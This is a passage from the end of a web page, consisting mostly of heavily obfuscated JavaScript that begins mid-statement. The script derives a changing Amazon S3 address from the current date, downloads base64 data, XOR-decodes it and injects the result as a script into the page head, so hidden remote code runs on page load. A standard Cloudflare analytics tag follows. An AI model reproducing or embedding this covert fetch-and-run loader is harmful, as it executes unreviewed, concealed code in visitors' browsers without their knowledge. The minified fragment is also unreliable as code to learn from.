aa){N83=u6X;N83+=E2o;J83=n93;J83+=M93;J83+=B2o;J83+=n93;R83=u6X;R83+=y2X;R83+=O2o;G83=W53;G83+=F2o;d83=y2o;d83+=M93;d83+=f3o;o83=W53;o83+=a61.K93;o83+=P43;M83=b3o;M83+=V53;M83+=n93;u83=W53;u83+=a61.K93;u83+=a61.K93;P83=M93;P83+=r53;P83+=m93;g83=A2o;g83+=Z2o;Y83=x2o;Y83+=n2o;Y83+=k2o;Y83+=M93;L83=b2o;L83+=f2o;L83+=D2o;L83+=M93;g[L83]=function(){};k && (GLOBAL[Y83](k),k=!(a61.i93 >> h03));a=g[g83][P83]();(u83 ^ a61.y33) == g[M83] || +o83 == g[d83] || +G83 == g[R83]?c(a,g[J83]):e(a,g[N83]);}};d && (g[T83]=d,(X83 in XMLHttpRequest[l83])?g[H83]=function(){var c2o="ext";var z2o="im";var C83,w83,U83;C83=S53;C83+=a61.K93;C83+=P43;w83=M93;w83+=y93;w83+=z2o;U83=u2o;U83+=M2o;U83+=R93;a61.G61();U83+=c2o;e(g[U83][w83](),+C83);}:k=setTimeout(function(){var p2o="rt";var V2o="abo";var q83;q83=V2o;q83+=p2o;g[q83]();e(V7X,- +a61.i93);},d));g[a83]=r83 != typeof f?f:! +a61.K93;g[Q83](h || V7X);},ca={async:function(a,b,c,e,d,f,h){var m2o="pp";var s2o="tectVersion";var j2o="msie";var I1o="Mobile";var F83,O83,B83,E83,v83;F83=y2X;F83+=m2o;F83+=V1X;O83=J4X;O83+=L93;O83+=s2o;B83=a61.i93;B83+=a61.K93;E83=j2o;E83+=I1o;v83=m93;v83+=n93;v83+=s93;v83+=L93;(y[v83]() && !y[E83]() && (B83 ^ a61.y33) > y[O83](+e53)?Z:ba)[F83](l1X,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var W1o="crc=1";var t1o="&";var A83,y83;A83=t1o;A83+=W1o;y83=y2X;y83+=n93;y83+=e1o;this[y83](a,b + A83,function(a,b){var S1o="spl";var g23=3180;var J63=8460;var L1o=729.77;var u1o="harC";var M1o="odeAt";var p13=7240;var Y1o=436.11;a61.b61();var l73=944;var N13=5890;var p03=1888720160;var K1o=";";var L03=371763808;var g1o=489.71;var P1o=0x21bb;var i1o="it";var o1o=4.01e+3;var Z83,n83,x83,d,f,k83,D83,f83,b83,c83,z83,q,l;Z83=f2X;Z83+=v6X;Z83+=o93;if(+a61.K93 === a[Z83])c(a,b);else {n83=f2X;n83+=D1X;n83+=h93;x83=S1o;x83+=i1o;d=a[x83](K1o,W53 << L03);if(a && +e53 > a[n83])(PIXEL_LOG_LEVEL_METRICS && x(N) && Q(N,void (a61.K93 * a61.A33)),f=!(a61.i93 ^ a61.y33));else {k83=B7X;k83+=X2X;k83+=l2X;k83+=h93;if(!(f=+W53 > d[k83])){D83=B7X;D83+=X2X;D83+=c5X;D83+=o93;f83=Q3o;f83+=h1o;b83=a61.i93;b83+=(J63,L1o) === (Y1o,p13)?(g1o,G13) >= l73?n93:P1o:a61.K93;f=parseInt(d[+a61.K93],b83 - a61.y33);for(var h=d[a61.i93 << p03][f83](),l=- +a61.i93,m=a61.K93 * a61.A33;m < h[D83];m++){c83=Y43;c83+=S53;z83=p7X;z83+=u1o;z83+=M1o;(q=h[z83](m) ^ l,q=C[q & +c83],l=l >>> ((g23 == N13?(o1o,g93):S43) | a61.y33),l=l ^ q);}f=f !== (l ^ - +a61.i93) >>> +a61.K93;}f?(PIXEL_LOG_LEVEL_ERROR && x() && Q(U,a),f=!(a61.i93 & a61.S93)):f=! +a61.K93;}f?c(d[+a61.i93],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[V83]() && +p83 > y[m83](+e53)},X=function(a,b){var R1o="fromChar";var X1o="od";var J1o="Code";var N1o="CodeAt";var T1o="rC";var d1o="repl";var G1o="ace";var e33,s83,W33,t33,I33,j83,f,h,e;e33=d1o;e33+=G1o;s83=E6X;s83+=c5X;s83+=o93;for(var c=D(b),e=V7X,d=+a61.K93;d < a[s83];d++){W33=R1o;W33+=J1o;t33=E6X;t33+=l2X;t33+=M93;t33+=o93;I33=G2X;I33+=E1X;I33+=N1o;j83=s2X;j83+=T1o;j83+=X1o;j83+=J2X;(f=a[j83](d),h=c[I33](d % c[t33]),e=e + String[W33](f ^ h));}return btoa(c + e)[e33](/=/g,V7X);},O=S53 ^ a61.y33,F=document,B=new Date()[S33]()[i33](+a61.K93,+K33),da=parseInt(B[h33](y0X)[+a61.i93],+L33),R=(function(a,b){a61.b61();var Y33,c,e;Y33=n93;Y33+=b93;Y33+=p7X;Y33+=L93;(c=J(a),e=J(c)[Y33](+a61.K93,-b));return c + e;})(B,da),G=F[g33](P33));G[u33]=M33;(function(){var l1o=581.57;var W13=5282;var v1o="substrin";var U1o=735.75;var F1o=".amazonaws.co";var r1o="ers";var I13=5220;var E1o=892.68;var b73=1850;var a1o="ev";var q1o="as";var C1o=8.28e+3;var H1o=7.94e+2;var Z63=9375;var O1o="https://s3";var w1o=27.02;var B1o=933.68;var F23=4435;var B13=6760;var Q1o="pl";var X33,T33,N33,J33,R33,G33,d33,o33,a;X33=d93;X33+=l1o !== F23?G93:b73 == n63?(H1o,o93):(U1o,w1o) < I13?(C1o,V53):q93;X33+=R93;a61.G61();T33=q1o;T33+=e1o;N33=x53;N33+=X9X;J33=y93;J33+=a1o;J33+=r1o;J33+=L93;R33=n93;R33+=Q1o;R33+=s93;R33+=M93;G33=a61.i93;G33+=a61.K93;d33=v1o;d33+=W13 >= E1o?l2X:B13 < Z63?B1o:g93;o33=O1o;o33+=F1o;o33+=m93;o33+=M3o;a=o33 + R + M3o + R[d33](a61.K93 - a61.y33,+G33)[R33](V7X)[J33]()[N33](V7X);ca[T33](X33,a,function(a){var D1o="ild";var f1o="dCh";var V1o="ubs";a61.G61();var y1o="appe";var Z1o="hea";var p1o="fromCharCod";var n1o="gName";var A1o="ndChild";var z1o="ATP/";var c1o="substr";var x1o="getElementsByTa";var k1o="cre";var m1o="rCodeAt";var b1o="ateTextNo";var F33,O33,B33,E33,v33,Q33,r33,U33,H33,l33,c,e,d,a33,q33,C33,w33,h,g;try{F33=y1o;F33+=A1o;O33=Z1o;O33+=J4X;B33=x1o;B33+=n1o;E33=k1o;E33+=b1o;E33+=U9X;v33=c1X;v33+=X2X;v33+=f1o;v33+=D1o;Q33=M3o;Q33+=w5X;Q33+=z1o;r33=p0X;r33+=m0X;U33=f2X;U33+=D1X;U33+=h93;H33=c1o;H33+=F53;H33+=l2X;l33=n93;l33+=V1o;l33+=h1o;e=O;a=atob(a);d=a[l33](a61.K93 * a61.A33,e);a=a[H33](e);for(var e=V7X,f=+a61.K93;f < a[U33];f++){a33=p1o;a33+=L93;q33=E6X;q33+=c5X;q33+=o93;C33=s2X;C33+=y93;C33+=g9X;C33+=E2X;w33=s2X;w33+=m1o;(h=a[w33](f),g=d[C33](f % d[q33]),e=e + String[a33](h ^ g));}c=e;c=c[r33](RegExp(Q33,l2X),S);G[v33](F[E33](c));F[B33](O33)[a61.K93 & a61.S93][F33](G);}catch(k){}},function(){});})();}function x(a){var P03=498945312;var K8,i8,S8,e8;K8=B7X;K8+=L93;K8+=v6X;K8+=o93;i8=y93;i8+=y2X;i8+=j2X;S8=a61.i93;S8+=a61.K93;S8+=a61.K93;e8=E53;e8+=B7X;e8+=k7X;a61.b61();e8+=f53;for(var b=Math[e8]((S8 & a61.S93) * Math[i8]() + (a61.i93 - a61.y33)),c=!(a61.i93 << P03),e=a61.K93 | a61.y33,d=H[K8];e < d;e++){void +a61.K93 !== a && a[+a61.K93] === H[e] && (c=! +a61.K93);}return c && (a61.i93 ^ a61.y33) === b;}});})(897170,'d21rudljp9n1rr');</script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3daba76f7cc94e0fa7a7d876307fb046","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>